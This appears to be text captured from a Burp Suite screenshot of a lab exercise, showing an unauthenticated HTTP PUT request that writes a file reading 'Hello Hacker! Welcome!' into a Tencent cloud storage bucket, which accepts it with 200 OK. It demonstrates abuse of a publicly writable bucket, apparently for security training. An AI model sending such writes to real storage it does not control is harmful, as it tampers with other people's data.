 Send Cancel < > Target: http://hxlab-yyr41-1308708518.cos.ap-beijing.myqcloud.com HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 PUT /a.txt HTTP/1.1
2 Host: hxlab-yyr41-1308708518.cos.ap-beijing.myqcloud.com
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Content-Length: 23
8
9 Hello Hacker!
10 Welcome!
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 27 Apr 2023 13:55:22 GMT
5 ETag: "6836cb16a08d02f26ff48c5cbc31ee5c"
6 Server: tencent-cos
7 x-cos-hash-crc64ecma: 17406144183369752919
8 x-cos-request-id: NjQ0YTdlY2FfNDQ1MjQ0MGJfMWEyZjdfMWQ3NjFlNQ==
9 x-cos-storage-class: STANDARD
10
11